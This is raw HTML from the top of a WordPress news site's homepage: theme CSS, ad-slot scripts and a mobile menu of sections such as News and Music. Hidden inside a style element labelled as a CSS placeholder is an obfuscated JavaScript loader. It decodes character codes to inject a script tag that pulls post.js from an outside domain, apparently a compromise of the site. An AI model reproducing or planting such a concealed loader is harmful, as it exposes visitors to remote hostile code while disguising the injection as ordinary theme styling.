.cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-8875 td-standard-pack global-block-template-12 td-black-pro white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg 